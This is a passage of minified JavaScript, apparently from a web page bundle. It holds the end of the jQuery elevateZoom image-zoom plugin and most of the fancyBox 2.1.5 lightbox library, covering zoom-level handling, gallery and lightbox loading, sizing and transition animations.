ossfade?(i.zoomWrap.css("height","auto"),i.zoomWrap.css("width",i.options.constrainSize),i.constheight=i.zoomWrap.height()):(i.$elem.css("height","auto"),i.$elem.css("width",i.options.constrainSize),i.constheight=i.$elem.height()),"inner"==i.options.zoomType&&(i.zoomWrap.parent().css("height",i.constheight),i.zoomWrap.parent().css("width",i.options.constrainSize),i.zoomWindow.css("height",i.constheight),i.zoomWindow.css("width",i.options.constrainSize)),i.options.tint&&(i.tintContainer.css("height",i.constheight),i.tintContainer.css("width",i.options.constrainSize),i.zoomTint.css("height",i.constheight),i.zoomTint.css("width",i.options.constrainSize),i.zoomTintImage.css("height",i.constheight),i.zoomTintImage.css("width",i.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide(),this.nzOffset=this.$elem.offset(),this.nzWidth=this.$elem.width(),this.nzHeight=this.$elem.height(),this.currentZoomLevel=this.options.zoomLevel,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"window"==this.options.zoomType&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.options.zoomWindowWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var e=this;return e.gallerylist=[],e.options.gallery?o("#"+e.options.gallery+" a").each(function(){var t="";o(this).data("zoom-image")?t=o(this).data("zoom-image"):o(this).data("image")&&(t=o(this).data("image")),t==e.zoomImage?e.gallerylist.unshift({href:""+t,title:o(this).find("img").attr("title")}):e.gallerylist.push({href:""+t,title:o(this).find("img").attr("title")})}):e.gallerylist.push({href:""+e.zoomImage,title:o(this).find("img").attr("title")}),e.gallerylist},changeZoomLevel:function(o){this.scrollingLock=!0,this.newvalue=parseFloat(o).toFixed(2),newvalue=parseFloat(o).toFixed(2),maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight),maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth),"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1))),"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,newvalue>maxheightnewvalue?this.newvalueheight=maxheightnewvalue:this.newvalueheight=newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,newvalue>maxheightnewvalue?this.newvalueheight=maxheightnewvalue:this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,newvalue>maxwidthtnewvalue?this.newvaluewidth=maxwidthtnewvalue:this.newvaluewidth=newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)),scrcontinue=!1,"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullheight=!0,this.fullwidth=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullheight=!0,this.fullwidth=!0))),"inner"!=this.options.zoomType&&(scrcontinue=!0),scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType||(this.changeBgSize=!0)),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType||(this.changeBgSize=!0)),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth))),this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(o){"enable"==o&&(this.options.zoomEnabled=!0),"disable"==o&&(this.options.zoomEnabled=!1)}};o.fn.elevateZoom=function(e){return this.each(function(){var t=Object.create(n);t.init(e,this),o.data(this,"elevateZoom",t)})},o.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:o.noop,onZoomedImageLoaded:function(){},onImageSwap:o.noop,onImageSwapComplete:o.noop,zoomContainer:"body"}}(jQuery,window,document),function(o,e,t,i){"use strict";var n=t("html"),s=t(o),r=t(e),a=t.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),h=null,d=void 0!==e.createTouch,c=function(o){return o&&o.hasOwnProperty&&o instanceof t},p=function(o){return o&&"string"===t.type(o)},g=function(o){return p(o)&&o.indexOf("%")>0},m=function(o){return o&&!(o.style.overflow&&"hidden"===o.style.overflow)&&(o.clientWidth&&o.scrollWidth>o.clientWidth||o.clientHeight&&o.scrollHeight>o.clientHeight)},f=function(o,e){var t=parseInt(o,10)||0;return e&&g(o)&&(t=a.getViewport()[e]/100*t),Math.ceil(t)},u=function(o,e){return f(o,e)+"px"};t.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:t.noop,beforeLoad:t.noop,afterLoad:t.noop,beforeShow:t.noop,afterShow:t.noop,beforeChange:t.noop,beforeClose:t.noop,afterClose:t.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(o,e){if(o&&(t.isPlainObject(e)||(e={}),!1!==a.close(!0)))return t.isArray(o)||(o=c(o)?t(o).get():[o]),t.each(o,function(i,n){var s,r,l,h,d,g,m,f={};"object"===t.type(n)&&(n.nodeType&&(n=t(n)),c(n)?(f={href:n.data("fancybox-href")||n.attr("href"),title:t("<div/>").text(n.data("fancybox-title")||n.attr("title")||"").html(),isDom:!0,element:n},t.metadata&&t.extend(!0,f,n.metadata())):f=n),s=e.href||f.href||(p(n)?n:null),r=void 0!==e.title?e.title:f.title||"",!(h=(l=e.content||f.content)?"html":e.type||f.type)&&f.isDom&&((h=n.data("fancybox-type"))||(h=(d=n.prop("class").match(/fancybox\.(\w+)/))?d[1]:null)),p(s)&&(h||(a.isImage(s)?h="image":a.isSWF(s)?h="swf":"#"===s.charAt(0)?h="inline":p(n)&&(h="html",l=n)),"ajax"===h&&(s=(g=s.split(/\s+/,2)).shift(),m=g.shift())),l||("inline"===h?s?l=t(p(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):f.isDom&&(l=n):"html"===h?l=s:h||s||!f.isDom||(h="inline",l=n)),t.extend(f,{href:s,type:h,content:l,title:r,selector:m}),o[i]=f}),a.opts=t.extend(!0,{},a.defaults,e),void 0!==e.keys&&(a.opts.keys=!!e.keys&&t.extend({},a.defaults.keys,e.keys)),a.group=o,a._start(a.opts.index)},cancel:function(){var o=a.coming;o&&!1===a.trigger("onCancel")||(a.hideLoading(),o&&(a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),o.wrap&&o.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(o)))},close:function(o){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&!0!==o?(a.isOpen=a.isOpened=!1,a.isClosing=!0,t(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(t(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(o){var e=function(){clearTimeout(a.player.timer)},t=function(){e(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},i=function(){e(),r.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")};!0===o||!a.player.isActive&&!1!==o?a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":i,"onUpdate.player":t,"beforeLoad.player":e}),t(),a.trigger("onPlayStart")):i()},next:function(o){var e=a.current;e&&(p(o)||(o=e.direction.next),a.jumpto(e.index+1,o,"next"))},prev:function(o){var e=a.current;e&&(p(o)||(o=e.direction.prev),a.jumpto(e.index-1,o,"prev"))},jumpto:function(o,e,t){var i=a.current;i&&(o=f(o),a.direction=e||i.direction[o>=i.index?"next":"prev"],a.router=t||"jumpto",i.loop&&(o<0&&(o=i.group.length+o%i.group.length),o%=i.group.length),void 0!==i.group[o]&&(a.cancel(),a._start(o)))},reposition:function(o,e){var i,n=a.current,s=n?n.wrap:null;s&&(i=a._getPosition(e),o&&"scroll"===o.type?(delete i.position,s.stop(!0,!0).animate(i,200)):(s.css(i),n.pos=t.extend({},n.dim,i)))},update:function(o){var e=o&&o.originalEvent&&o.originalEvent.type,t=!e||"orientationchange"===e;t&&(clearTimeout(h),h=null),a.isOpen&&!h&&(h=setTimeout(function(){var i=a.current;i&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(t||"load"===e||"resize"===e&&i.autoResize)&&a._setDimension(),"scroll"===e&&i.canShrink||a.reposition(o),a.trigger("onUpdate"),h=null)},t&&!d?0:300))},toggle:function(o){a.isOpen&&(a.current.fitToView="boolean"===t.type(o)?o:!a.current.fitToView,d&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){r.unbind(".loading"),t("#fancybox-loading").remove()},showLoading:function(){var o,e;a.hideLoading(),o=t(a.opts.tpl.loading).click(a.cancel).appendTo("body"),r.bind("keydown.loading",function(o){27===(o.which||o.keyCode)&&(o.preventDefault(),a.cancel())}),a.defaults.fixed||(e=a.getViewport(),o.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x})),a.trigger("onLoading")},getViewport:function(){var e=a.current&&a.current.locked||!1,t={x:s.scrollLeft(),y:s.scrollTop()};return e&&e.length?(t.w=e[0].clientWidth,t.h=e[0].clientHeight):(t.w=d&&o.innerWidth?o.innerWidth:s.width(),t.h=d&&o.innerHeight?o.innerHeight:s.height()),t},unbindEvents:function(){a.wrap&&c(a.wrap)&&a.wrap.unbind(".fb"),r.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var o,e=a.current;e&&(s.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),a.update),(o=e.keys)&&r.bind("keydown.fb",function(i){var n=i.which||i.keyCode,s=i.target||i.srcElement;if(27===n&&a.coming)return!1;i.ctrlKey||i.altKey||i.shiftKey||i.metaKey||s&&(s.type||t(s).is("[contenteditable]"))||t.each(o,function(o,s){return e.group.length>1&&void 0!==s[n]?(a[o](s[n]),i.preventDefault(),!1):t.inArray(n,s)>-1?(a[o](),i.preventDefault(),!1):void 0})}),t.fn.mousewheel&&e.mouseWheel&&a.wrap.bind("mousewheel.fb",function(o,i,n,s){for(var r=o.target||null,l=t(r),h=!1;l.length&&!(h||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)h=m(l[0]),l=t(l).parent();0===i||h||a.group.length>1&&!e.canShrink&&(s>0||n>0?a.prev(s>0?"down":"left"):(s<0||n<0)&&a.next(s<0?"up":"right"),o.preventDefault())}))},trigger:function(o,e){var i,n=e||a.coming||a.current;if(n){if(t.isFunction(n[o])&&(i=n[o].apply(n,Array.prototype.slice.call(arguments,1))),!1===i)return!1;n.helpers&&t.each(n.helpers,function(e,i){i&&a.helpers[e]&&t.isFunction(a.helpers[e][o])&&a.helpers[e][o](t.extend(!0,{},a.helpers[e].defaults,i),n)})}r.trigger(o)},isImage:function(o){return p(o)&&o.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(o){return p(o)&&o.match(/\.(swf)((\?|#).*)?$/i)},_start:function(o){var e,i,n,s,r,l={};if(o=f(o),!(e=a.group[o]||null))return!1;if(l=t.extend(!0,{},a.opts,e),s=l.margin,r=l.padding,"number"===t.type(s)&&(l.margin=[s,s,s,s]),"number"===t.type(r)&&(l.padding=[r,r,r,r]),l.modal&&t.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=a.group,l.index=o,a.coming=l,!1!==a.trigger("beforeLoad")){if(n=l.type,i=l.href,!n)return a.coming=null,!(!a.current||!a.router||"jumpto"===a.router)&&(a.current.index=o,a[a.router](a.direction));if(a.isActive=!0,"image"!==n&&"swf"!==n||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===n&&(l.aspectRatio=!0),"iframe"===n&&d&&(l.scrolling="scroll"),l.wrap=t(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),t.extend(l,{skin:t(".fancybox-skin",l.wrap),outer:t(".fancybox-outer",l.wrap),inner:t(".fancybox-inner",l.wrap)}),t.each(["Top","Right","Bottom","Left"],function(o,e){l.skin.css("padding"+e,u(l.padding[o]))}),a.trigger("onReady"),"inline"===n||"html"===n){if(!l.content||!l.content.length)return a._error("content")}else if(!i)return a._error("href");"image"===n?a._loadImage():"ajax"===n?a._loadAjax():"iframe"===n?a._loadIframe():a._afterLoad()}else a.coming=null},_error:function(o){t.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:o,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var o=a.imgPreload=new Image;o.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},o.onerror=function(){this.onload=this.onerror=null,a._error("image")},o.src=a.coming.href,!0!==o.complete&&a.showLoading()},_loadAjax:function(){var o=a.coming;a.showLoading(),a.ajaxLoad=t.ajax(t.extend({},o.ajax,{url:o.href,error:function(o,e){a.coming&&"abort"!==e?a._error("ajax",o):a.hideLoading()},success:function(e,t){"success"===t&&(o.content=e,a._afterLoad())}}))},_loadIframe:function(){var o=a.coming,e=t(o.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":o.iframe.scrolling).attr("src",o.href);t(o.wrap).bind("onReset",function(){try{t(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(o){}}),o.iframe.preload&&(a.showLoading(),e.one("load",function(){t(this).data("ready",1),d||t(this).bind("load.fb",a.update),t(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),o.content=e.appendTo(o.inner),o.iframe.preload||a._afterLoad()},_preloadImages:function(){var o,e,t=a.group,i=a.current,n=t.length,s=i.preload?Math.min(i.preload,n-1):0;for(e=1;e<=s;e+=1)"image"===(o=t[(i.index+e)%n]).type&&o.href&&((new Image).src=o.href)},_afterLoad:function(){var o,e,i,n,s,r,l=a.coming,h=a.current,d="fancybox-placeholder";if(a.hideLoading(),l&&!1!==a.isActive){if(!1===a.trigger("afterLoad",l,h))return l.wrap.stop(!0).trigger("onReset").remove(),void(a.coming=null);switch(h&&(a.trigger("beforeChange",h),h.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),o=l,e=l.content,i=l.type,n=l.scrolling,t.extend(a,{wrap:o.wrap,skin:o.skin,outer:o.outer,inner:o.inner,current:o,previous:h}),s=o.href,i){case"inline":case"ajax":case"html":o.selector?e=t("<div>").html(e).find(o.selector):c(e)&&(e.data(d)||e.data(d,t('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),o.wrap.bind("onReset",function(){t(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)}));break;case"image":e=o.tpl.image.replace(/\{href\}/g,s);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',r="",t.each(o.swf,function(o,t){e+='<param name="'+o+'" value="'+t+'"></param>',r+=" "+o+'="'+t+'"'}),e+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}c(e)&&e.parent().is(o.inner)||o.inner.append(e),a.trigger("beforeShow"),o.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?h.prevMethod&&a.transitions[h.prevMethod]():t(".fancybox-wrap").not(o.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?o.nextMethod:o.openMethod](),a._preloadImages()}},_setDimension:function(){var o,e,i,n,s,r,l,h,d,c,p,m,w,z,v,b=a.getViewport(),x=0,y=!1,W=!1,T=a.wrap,L=a.skin,S=a.inner,H=a.current,k=H.width,C=H.height,O=H.minWidth,I=H.minHeight,P=H.maxWidth,E=H.maxHeight,R=H.scrolling,$=H.scrollOutside?H.scrollbarWidth:0,A=H.margin,_=f(A[1]+A[3]),Z=f(A[0]+A[2]);if(T.add(L).add(S).width("auto").height("auto").removeClass("fancybox-tmp"),o=f(L.outerWidth(!0)-L.width()),e=f(L.outerHeight(!0)-L.height()),i=_+o,n=Z+e,s=g(k)?(b.w-i)*f(k)/100:k,r=g(C)?(b.h-n)*f(C)/100:C,"iframe"===H.type){if(z=H.content,H.autoHeight&&z&&1===z.data("ready"))try{z[0].contentWindow.document.location&&(S.width(s).height(9999),v=z.contents().find("body"),$&&v.css("overflow-x","hidden"),r=v.outerHeight(!0))}catch(o){}}else(H.autoWidth||H.autoHeight)&&(S.addClass("fancybox-tmp"),H.autoWidth||S.width(s),H.autoHeight||S.height(r),H.autoWidth&&(s=S.width()),H.autoHeight&&(r=S.height()),S.removeClass("fancybox-tmp"));if(k=f(s),C=f(r),d=s/r,O=f(g(O)?f(O,"w")-i:O),P=f(g(P)?f(P,"w")-i:P),I=f(g(I)?f(I,"h")-n:I),E=f(g(E)?f(E,"h")-n:E),l=P,h=E,H.fitToView&&(P=Math.min(b.w-i,P),E=Math.min(b.h-n,E)),m=b.w-_,w=b.h-Z,H.aspectRatio?(k>P&&(C=f((k=P)/d)),C>E&&(k=f((C=E)*d)),k<O&&(C=f((k=O)/d)),C<I&&(k=f((C=I)*d))):(k=Math.max(O,Math.min(k,P)),H.autoHeight&&"iframe"!==H.type&&(S.width(k),C=S.height()),C=Math.max(I,Math.min(C,E))),H.fitToView)if(S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height(),H.aspectRatio)for(;(c>m||p>w)&&k>O&&C>I&&!(x++>19);)C=Math.max(I,Math.min(E,C-10)),(k=f(C*d))<O&&(C=f((k=O)/d)),k>P&&(C=f((k=P)/d)),S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height();else k=Math.max(O,Math.min(k,k-(c-m))),C=Math.max(I,Math.min(C,C-(p-w)));$&&"auto"===R&&C<r&&k+o+$<m&&(k+=$),S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height(),y=(c>m||p>w)&&k>O&&C>I,W=H.aspectRatio?k<l&&C<h&&k<s&&C<r:(k<l||C<h)&&(k<s||C<r),t.extend(H,{dim:{width:u(c),height:u(p)},origWidth:s,origHeight:r,canShrink:y,canExpand:W,wPadding:o,hPadding:e,wrapSpace:p-L.outerHeight(!0),skinSpace:L.height()-C}),!z&&H.autoHeight&&C>I&&C<E&&!W&&S.height("auto")},_getPosition:function(o){var e=a.current,t=a.getViewport(),i=e.margin,n=a.wrap.width()+i[1]+i[3],s=a.wrap.height()+i[0]+i[2],r={position:"absolute",top:i[0],left:i[3]};return e.autoCenter&&e.fixed&&!o&&s<=t.h&&n<=t.w?r.position="fixed":e.locked||(r.top+=t.y,r.left+=t.x),r.top=u(Math.max(r.top,r.top+(t.h-s)*e.topRatio)),r.left=u(Math.max(r.left,r.left+(t.w-n)*e.leftRatio)),r},_afterZoomIn:function(){var o=a.current;o&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened").hide().show(0),a.update(),(o.closeClick||o.nextClick&&a.group.length>1)&&a.inner.css("cursor","pointer").bind("click.fb",function(e){t(e.target).is("a")||t(e.target).parent().is("a")||(e.preventDefault(),a[o.closeClick?"close":"next"]())}),o.closeBtn&&t(o.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(o){o.preventDefault(),a.close()}),o.arrows&&a.group.length>1&&((o.loop||o.index>0)&&t(o.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(o.loop||o.index<a.group.length-1)&&t(o.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),o.loop||o.index!==o.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play(!0)):a.play(!1))},_afterZoomOut:function(o){o=o||a.current,t(".fancybox-wrap").trigger("onReset").remove(),t.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",o)}}),a.transitions={getOrigPosition:function(){var o=a.current,e=o.element,t=o.orig,i={},n=50,s=50,r=o.hPadding,l=o.wPadding,h=a.getViewport();return!t&&o.isDom&&e.is(":visible")&&((t=e.find("img:first")).length||(t=e)),c(t)?(i=t.offset(),t.is("img")&&(n=t.outerWidth(),s=t.outerHeight())):(i.top=h.y+(h.h-s)*o.topRatio,i.left=h.x+(h.w-n)*o.leftRatio),("fixed"===a.wrap.css("position")||o.locked)&&(i.top-=h.y,i.left-=h.x),i={top:u(i.top-r*o.topRatio),left:u(i.left-l*o.leftRatio),width:u(n+l),height:u(s+r)}},step:function(o,e){var t,i,n=e.prop,s=a.current,r=s.wrapSpace,l=s.skinSpace;"width"!==n&&"height"!==n||(t=e.end===e.start?1:(o-e.start)/(e.end-e.start),a.isClosing&&(t=1-t),i=o-("width"===n?s.wPadding:s.hPadding),a.skin[n](f("width"===n?i:i-r*t)),a.inner[n](f("width"===n?i:i-r*t-l*t)))},zoomIn:function(){var o=a.current,e=o.pos,i=o.openEffect,n="elastic"===i,s=t.extend({opacity:1},e);delete s.position,n?(e=this.getOrigPosition(),o.openOpacity&&(e.opacity=.1)):"fade"===i&&(e.opacity=.1),a.wrap.css(e).animate(s,{duration:"none"===i?0:o.openSpeed,easing:o.openEasing,step:n?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var o=a.current,e=o.closeEffect,t="elastic"===e,i={opacity:.1};t&&(i=this.getOrigPosition(),o.closeOpacity&&(i.opacity=.1)),a.wrap.animate(i,{duration:"none"===e?0:o.closeSpeed,easing:o.closeEasing,step:t?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var o,e=a.current,t=e.nextEffect,i=e.pos,n={opacity:1},s=a.direction;i.opacity=.1,"elastic"===t&&(o="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(i[o]=u(f(i[o])-200),n[o]="+=200px"):(i[o]=u(f(i[o])+200),n[o]="-=200px")),"none"===t?a._afterZoomIn():a.wrap.css(i).animate(n,{duration:e.nextSpeed,easing:e.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var o=a.previous,e=o.prevEffect,i={opacity:.1},n=a.direction;"elastic"===e&&(i["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),o.wrap.animate(i,{duration:"none"===e?0:o.prevSpeed,easing:o.prevEasing,complete:function(){t(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:t("html"),create:function(o){var e;o=t.extend({},this.defaults,o),this.overlay&&this.close(),e=a.coming?a.coming.parent:o.parent,this.overlay=t('<div class="fancybox-overlay"></div>').appendTo(e&&e.length?e:"body"),this.fixed=!1,o.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(o){var e=this;o=t.extend({},this.defaults,o),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(o),this.fixed||(s.bind("resize.overlay",t.proxy(this.update,this)),this.update()),o.closeClick&&this.overlay.bind("click.overlay",function(o){if(t(o.target).hasClass("fancybox-overlay"))return 